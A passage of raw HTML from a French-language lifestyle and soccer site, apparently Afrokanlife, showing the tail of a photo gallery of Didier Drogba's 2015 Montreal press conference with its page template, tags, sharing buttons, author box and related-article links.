                                <img decoding="async" src="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-35-748x420.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-35-748x420.jpg 748w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-35-326x183.jpg 326w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-35-768x431.jpg 768w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-35-745x418.jpg 745w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-35-696x391.jpg 696w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-35-1068x600.jpg 1068w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-35.jpg 2000w" sizes="(max-width: 748px) 100vw, 748px" alt="Les partisans font la rencontre de Didier Drogba">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Les partisans font la rencontre de Didier Drogba </div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item36">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-36.jpg" title="Digikan Photo Didier Drogba Montreal conférence de presse -36"  data-caption="Les partisans font la rencontre de Didier Drogba "  data-description="">
                                <img decoding="async" src="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-36-748x420.jpg" srcset="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-36-748x420.jpg 748w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-36-326x183.jpg 326w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-36-768x431.jpg 768w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-36-745x418.jpg 745w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-36-696x391.jpg 696w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-36-1068x600.jpg 1068w, https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-36.jpg 2000w" sizes="(max-width: 748px) 100vw, 748px" alt="Les partisans font la rencontre de Didier Drogba">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Les partisans font la rencontre de Didier Drogba </div></figcaption>
                        </figure>
                    </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-2">
                            <div class = "td-slider">
                                
                    <div class = "td-button td-item1">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item2">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item3">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item4">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item5">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item6">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item7">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item8">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item9">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item10">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item11">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item12">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item13">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item14">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item15">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item16">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item17">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item18">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item19">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item20">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item21">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item22">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item23">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item24">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item25">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item26">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item27">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item28">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item29">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item30">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item31">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item32">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item33">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item34">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item35">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item36">
                        <div class = "td-border"></div>
                    </div>
                            </div>
                        </div>

                    </div>

                </div>
                
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_4 td_block_template_1">
<style>.tdi_4.td-a-rec{text-align:center}.tdi_4.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_4 .td-element-style{z-index:-1}.tdi_4.td-a-rec-img{text-align:left}.tdi_4.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_4.td-a-rec-img{text-align:center}}</style><?php do_action('oboxads_show_ad', 'footer'); ?>

</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.afrokanlife.com/tag/didier-drogba/">Didier Drogba</a></li><li><a href="https://www.afrokanlife.com/tag/impactmontreal/">Impact de Montreal</a></li><li><a href="https://www.afrokanlife.com/tag/montreal-impact/">montreal impact</a></li><li><a href="https://www.afrokanlife.com/tag/montreal-impact-soccer-team/">montreal impact soccer team</a></li><li><a href="https://www.afrokanlife.com/tag/soccer/">soccer</a></li><li><a href="https://www.afrokanlife.com/tag/soccer-montreal/">soccer montreal</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.afrokanlife.com/photos-didier-drogba-en-conference-de-presse-au-stade-saputo/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.afrokanlife.com%2Fphotos-didier-drogba-en-conference-de-presse-au-stade-saputo%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%5BPHOTOS%5D+Didier+Drogba+en+conf%C3%A9rence+de+presse+au+stade+Saputo&url=https%3A%2F%2Fwww.afrokanlife.com%2Fphotos-didier-drogba-en-conference-de-presse-au-stade-saputo%2F&via=digikan_" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%5BPHOTOS%5D+Didier+Drogba+en+conf%C3%A9rence+de+presse+au+stade+Saputo %0A%0A https://www.afrokanlife.com/photos-didier-drogba-en-conference-de-presse-au-stade-saputo/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.afrokanlife.com/photos-didier-drogba-en-conference-de-presse-au-stade-saputo/&title=%5BPHOTOS%5D+Didier+Drogba+en+conf%C3%A9rence+de+presse+au+stade+Saputo" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.afrokanlife.com/photos-didier-drogba-en-conference-de-presse-au-stade-saputo/&title=%5BPHOTOS%5D+Didier+Drogba+en+conf%C3%A9rence+de+presse+au+stade+Saputo" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="author-box-wrap"><a href="https://www.afrokanlife.com/author/cameron/" aria-label="author-photo"><img alt='Syd F.' src='https://secure.gravatar.com/avatar/a702b4bd5cd9e9d38f2d6c47e95af5fb5e8d49d77a2d44baf23daa4544209cda?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/a702b4bd5cd9e9d38f2d6c47e95af5fb5e8d49d77a2d44baf23daa4544209cda?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.afrokanlife.com/author/cameron/">Syd F.</a></span></div><div class="td-author-url"><a href="https://www.instagram.com/digikan_/">https://www.instagram.com/digikan_/</a></div><div class="td-author-description">Syd F.🍟⚽ Lifestyle, Culture, Soccer... 📷Inspirer &amp; 😂Divertir 🇨🇦Montréal 🇫🇷Paris [✌ Founder/Owner @tropdepoutine🍟 @kanfootballclub⚽] 👻:Sydsnapi</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/digikan_" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.linkedin.com/pub/syd-f/68/665/64b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://twitter.com/solambey/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.youtube.com/c/digikan/" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Syd F."><meta itemprop="url" content="https://www.afrokanlife.com/author/cameron/"></span><meta itemprop="datePublished" content="2015-07-30T21:15:14-04:00"><meta itemprop="dateModified" content="2017-03-05T02:52:36-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.afrokanlife.com/photos-didier-drogba-en-conference-de-presse-au-stade-saputo/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png"></span><meta itemprop="name" content="DIGIKAN"></span><meta itemprop="headline " content="[PHOTOS] Didier Drogba en conférence de presse au stade Saputo"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.afrokanlife.com/wp-content/uploads/2015/07/Digikan-Photo-Didier-Drogba-Montreal-conférence-de-presse-31.jpg"><meta itemprop="width" content="2000"><meta itemprop="height" content="1123"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":62317,"live_filter_cur_post_author":"73","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "3939";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1313";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="td-related-title td-block-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">RELATED ARTICLES</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/quand-la-vie-vise-a-nous-donner-une-lecon-sur-le-temps-mort-au-dela-par-assouka/"  rel="bookmark" class="td-image-wrap " title="Quand la Vie vise à nous donner une leçon sur le Temps mort (Au-delà) par ASSOUKA" ><img class="entry-thumb" src="[data-uri]" alt="" title="Quand la Vie vise à nous donner une leçon sur le Temps mort (Au-delà) par ASSOUKA" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2025/06/Fotolia_15037791_S-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/quand-la-vie-vise-a-nous-donner-une-lecon-sur-le-temps-mort-au-dela-par-assouka/"  rel="bookmark" title="Quand la Vie vise à nous donner une leçon sur le Temps mort (Au-delà) par ASSOUKA">Quand la Vie vise à nous donner une leçon sur le Temps mort (Au-delà) par ASSOUKA</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/le-racisme-anti-asiatique-que-nous-banalisons/"  rel="bookmark" class="td-image-wrap " title="Le racisme anti-asiatique que nous banalisons…" ><img class="entry-thumb" src="[data-uri]" alt="" title="Le racisme anti-asiatique que nous banalisons…" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2025/05/PXL_20250502_0129229312-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/le-racisme-anti-asiatique-que-nous-banalisons/"  rel="bookmark" title="Le racisme anti-asiatique que nous banalisons…">Le racisme anti-asiatique que nous banalisons…</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/african-ryou-influenceur-authentique-ivoirien-coreen-reseaux-sociaux/"  rel="bookmark" class="td-image-wrap " title="African Ryou : l’influenceur ivoirien coréen qui inspire par son authenticité" ><img class="entry-thumb" src="[data-uri]" alt="" title="African Ryou : l’influenceur ivoirien coréen qui inspire par son authenticité" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2025/04/Pour-article-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/african-ryou-influenceur-authentique-ivoirien-coreen-reseaux-sociaux/"  rel="bookmark" title="African Ryou : l’influenceur ivoirien coréen qui inspire par son authenticité">African Ryou : l’influenceur ivoirien coréen qui inspire par son authenticité</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="oboxads-ad-widget-13" class="td_block_template_1 widget oboxads-ad-widget-13 oboxads-ad-widget">        <div class="oboxads" data-section="side" data-context="" data-post-id="" data-categories="" data-tags="">
            <div></div>
            <script>(OBOXADSQ || []).push({"cmd": "addBanner"});</script>
        </div></aside><aside id="oboxads-ad-widget-14" class="td_block_template_1 widget oboxads-ad-widget-14 oboxads-ad-widget">        <div class="oboxads" data-section="side" data-context="" data-post-id="" data-categories="" data-tags="">
            <div></div>
            <script>(OBOXADSQ || []).push({"cmd": "addBanner"});</script>
        </div></aside><aside id="tag_cloud-3" class="td_block_template_1 widget tag_cloud-3 widget_tag_cloud"><h4 class="block-title"><span>Tags</span></h4><div class="tagcloud"><a href="https://www.afrokanlife.com/tag/afrique/" class="tag-cloud-link tag-link-597 tag-link-position-1" style="font-size: 14.109090909091pt;" aria-label="Afrique (150 items)">Afrique</a>
<a href="https://www.afrokanlife.com/tag/allemagne/" class="tag-cloud-link tag-link-6419 tag-link-position-2" style="font-size: 8.2545454545455pt;" aria-label="allemagne (52 items)">allemagne</a>
<a href="https://www.afrokanlife.com/tag/angleterre/" class="tag-cloud-link tag-link-6562 tag-link-position-3" style="font-size: 8.3818181818182pt;" aria-label="Angleterre (53 items)">Angleterre</a>
<a href="https://www.afrokanlife.com/tag/artiste/" class="tag-cloud-link tag-link-80 tag-link-position-4" style="font-size: 8.8909090909091pt;" aria-label="artiste (58 items)">artiste</a>
<a href="https://www.afrokanlife.com/tag/belgique/" class="tag-cloud-link tag-link-2165 tag-link-position-5" style="font-size: 8.3818181818182pt;" aria-label="belgique (53 items)">belgique</a>
<a href="https://www.afrokanlife.com/tag/bresil/" class="tag-cloud-link tag-link-116 tag-link-position-6" style="font-size: 10.8pt;" aria-label="Brésil (83 items)">Brésil</a>
<a href="https://www.afrokanlife.com/tag/cameroun/" class="tag-cloud-link tag-link-126 tag-link-position-7" style="font-size: 14.363636363636pt;" aria-label="Cameroun (157 items)">Cameroun</a>
<a href="https://www.afrokanlife.com/tag/cosmetique/" class="tag-cloud-link tag-link-38 tag-link-position-8" style="font-size: 8.8909090909091pt;" aria-label="COSMETIQUE (58 items)">COSMETIQUE</a>
<a href="https://www.afrokanlife.com/tag/cote-divoire/" class="tag-cloud-link tag-link-878 tag-link-position-9" style="font-size: 9.2727272727273pt;" aria-label="Cote d&#039;Ivoire (62 items)">Cote d&#039;Ivoire</a>
<a href="https://www.afrokanlife.com/tag/coupe-du-monde/" class="tag-cloud-link tag-link-5262 tag-link-position-10" style="font-size: 9.1454545454545pt;" aria-label="coupe du monde (60 items)">coupe du monde</a>
<a href="https://www.afrokanlife.com/tag/diasportrait/" class="tag-cloud-link tag-link-2312 tag-link-position-11" style="font-size: 9.9090909090909pt;" aria-label="DIASPORTRAIT (70 items)">DIASPORTRAIT</a>
<a href="https://www.afrokanlife.com/tag/didier-drogba/" class="tag-cloud-link tag-link-5878 tag-link-position-12" style="font-size: 11.563636363636pt;" aria-label="Didier Drogba (94 items)">Didier Drogba</a>
<a href="https://www.afrokanlife.com/tag/entrepreneurship/" class="tag-cloud-link tag-link-21 tag-link-position-13" style="font-size: 10.036363636364pt;" aria-label="ENTREPRENEURSHIP (71 items)">ENTREPRENEURSHIP</a>
<a href="https://www.afrokanlife.com/tag/espagne/" class="tag-cloud-link tag-link-2901 tag-link-position-14" style="font-size: 10.672727272727pt;" aria-label="espagne (81 items)">espagne</a>
<a href="https://www.afrokanlife.com/tag/fashion/" class="tag-cloud-link tag-link-198 tag-link-position-15" style="font-size: 10.8pt;" aria-label="fashion (82 items)">fashion</a>
<a href="https://www.afrokanlife.com/tag/france/" class="tag-cloud-link tag-link-212 tag-link-position-16" style="font-size: 12.709090909091pt;" aria-label="france (116 items)">france</a>
<a href="https://www.afrokanlife.com/tag/ghana/" class="tag-cloud-link tag-link-865 tag-link-position-17" style="font-size: 9.4pt;" aria-label="ghana (63 items)">ghana</a>
<a href="https://www.afrokanlife.com/tag/imfc/" class="tag-cloud-link tag-link-5311 tag-link-position-18" style="font-size: 11.818181818182pt;" aria-label="imfc (100 items)">imfc</a>
<a href="https://www.afrokanlife.com/tag/impactmontreal/" class="tag-cloud-link tag-link-266 tag-link-position-19" style="font-size: 22pt;" aria-label="Impact de Montreal (627 items)">Impact de Montreal</a>
<a href="https://www.afrokanlife.com/tag/essentiels-de-botanikap/" class="tag-cloud-link tag-link-2722 tag-link-position-20" style="font-size: 9.5272727272727pt;" aria-label="LES ESSENTIELS (65 items)">LES ESSENTIELS</a>
<a href="https://www.afrokanlife.com/tag/major-league-soccer/" class="tag-cloud-link tag-link-6072 tag-link-position-21" style="font-size: 10.545454545455pt;" aria-label="major league soccer (78 items)">major league soccer</a>
<a href="https://www.afrokanlife.com/tag/maroc/" class="tag-cloud-link tag-link-338 tag-link-position-22" style="font-size: 8.2545454545455pt;" aria-label="maroc (51 items)">maroc</a>
<a href="https://www.afrokanlife.com/tag/mercato/" class="tag-cloud-link tag-link-6763 tag-link-position-23" style="font-size: 8.1272727272727pt;" aria-label="mercato (50 items)">mercato</a>
<a href="https://www.afrokanlife.com/tag/mls/" class="tag-cloud-link tag-link-358 tag-link-position-24" style="font-size: 20.218181818182pt;" aria-label="MLS (457 items)">MLS</a>
<a href="https://www.afrokanlife.com/tag/mode/" class="tag-cloud-link tag-link-359 tag-link-position-25" style="font-size: 10.290909090909pt;" aria-label="mode (74 items)">mode</a>
<a href="https://www.afrokanlife.com/tag/montreal/" class="tag-cloud-link tag-link-364 tag-link-position-26" style="font-size: 18.181818181818pt;" aria-label="MONTREAL (316 items)">MONTREAL</a>
<a href="https://www.afrokanlife.com/tag/montreal-impact/" class="tag-cloud-link tag-link-7749 tag-link-position-27" style="font-size: 20.854545454545pt;" aria-label="montreal impact (517 items)">montreal impact</a>
<a href="https://www.afrokanlife.com/tag/montreal-impact-soccer-team/" class="tag-cloud-link tag-link-8870 tag-link-position-28" style="font-size: 20.6pt;" aria-label="montreal impact soccer team (493 items)">montreal impact soccer team</a>
<a href="https://www.afrokanlife.com/tag/musique-2/" class="tag-cloud-link tag-link-373 tag-link-position-29" style="font-size: 9.6545454545455pt;" aria-label="musique (66 items)">musique</a>
<a href="https://www.afrokanlife.com/tag/nba/" class="tag-cloud-link tag-link-380 tag-link-position-30" style="font-size: 8.5090909090909pt;" aria-label="Nba (54 items)">Nba</a>
<a href="https://www.afrokanlife.com/tag/nigeria/" class="tag-cloud-link tag-link-388 tag-link-position-31" style="font-size: 14.490909090909pt;" aria-label="Nigeria (163 items)">Nigeria</a>
<a href="https://www.afrokanlife.com/tag/noirs-de-france/" class="tag-cloud-link tag-link-394 tag-link-position-32" style="font-size: 8pt;" aria-label="Noirs de France (49 items)">Noirs de France</a>
<a href="https://www.afrokanlife.com/tag/paris/" class="tag-cloud-link tag-link-420 tag-link-position-33" style="font-size: 16.145454545455pt;" aria-label="PARIS (220 items)">PARIS</a>
<a href="https://www.afrokanlife.com/tag/podcast/" class="tag-cloud-link tag-link-2219 tag-link-position-34" style="font-size: 14.109090909091pt;" aria-label="Podcast (151 items)">Podcast</a>
<a href="https://www.afrokanlife.com/tag/relationships/" class="tag-cloud-link tag-link-473 tag-link-position-35" style="font-size: 8.7636363636364pt;" aria-label="Relationships (57 items)">Relationships</a>
<a href="https://www.afrokanlife.com/tag/roots/" class="tag-cloud-link tag-link-4 tag-link-position-36" style="font-size: 11.309090909091pt;" aria-label="ROOTS (91 items)">ROOTS</a>
<a href="https://www.afrokanlife.com/tag/senegal/" class="tag-cloud-link tag-link-493 tag-link-position-37" style="font-size: 11.309090909091pt;" aria-label="senegal (90 items)">senegal</a>
<a href="https://www.afrokanlife.com/tag/football/" class="tag-cloud-link tag-link-41 tag-link-position-38" style="font-size: 17.672727272727pt;" aria-label="SOCCER (285 items)">SOCCER</a>
<a href="https://www.afrokanlife.com/tag/soccer/" class="tag-cloud-link tag-link-7389 tag-link-position-39" style="font-size: 19.072727272727pt;" aria-label="soccer (373 items)">soccer</a>
<a href="https://www.afrokanlife.com/tag/soccer-montreal/" class="tag-cloud-link tag-link-8871 tag-link-position-40" style="font-size: 20.345454545455pt;" aria-label="soccer montreal (468 items)">soccer montreal</a>
<a href="https://www.afrokanlife.com/tag/tendance-afro/" class="tag-cloud-link tag-link-1146 tag-link-position-41" style="font-size: 11.818181818182pt;" aria-label="TENDANCE AFRO (98 items)">TENDANCE AFRO</a>
<a href="https://www.afrokanlife.com/tag/think-tank/" class="tag-cloud-link tag-link-27 tag-link-position-42" style="font-size: 8.2545454545455pt;" aria-label="THINK TANK (51 items)">THINK TANK</a>
<a href="https://www.afrokanlife.com/tag/toronto-fc/" class="tag-cloud-link tag-link-2145 tag-link-position-43" style="font-size: 9.7818181818182pt;" aria-label="toronto fc (68 items)">toronto fc</a>
<a href="https://www.afrokanlife.com/tag/tunisie/" class="tag-cloud-link tag-link-554 tag-link-position-44" style="font-size: 8.1272727272727pt;" aria-label="Tunisie (50 items)">Tunisie</a>
<a href="https://www.afrokanlife.com/tag/vue-de-style/" class="tag-cloud-link tag-link-2319 tag-link-position-45" style="font-size: 10.418181818182pt;" aria-label="VUE DE STYLE (76 items)">VUE DE STYLE</a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_8" class="tdc-zone"><div class="tdc_zone tdi_9  wpb_row td-pb-row"  >
<style scoped>.tdi_9{min-height:0}</style><div id="tdi_10" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_11  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_11,.tdi_11 .tdc-columns{min-height:0}.tdi_11,.tdi_11 .tdc-columns{display:block}.tdi_11 .tdc-columns{width:100%}.tdi_11{padding-top:80px!important;padding-bottom:80px!important;justify-content:center!important;text-align:center!important;position:relative}.tdi_11 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_11{padding-top:50px!important;padding-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_11{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_11{padding-top:30px!important;padding-bottom:30px!important}}</style>
<div class="tdi_10_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_10_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#aaaaaa!important;background-image:url("https://www.afrokanlife.com/wp-content/uploads/2020/03/footer-bg.jpg")!important;background-position:center center!important;border-style:solid!important;border-width:1px 0px 0px 0px!important;background-size:cover!important}</style></div><style>.tdi_10_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:rgba(0,0,0,0.8)!important}</style></div><div class="vc_column tdi_13  wpb_column vc_column_container tdc-column td-pb-span4">
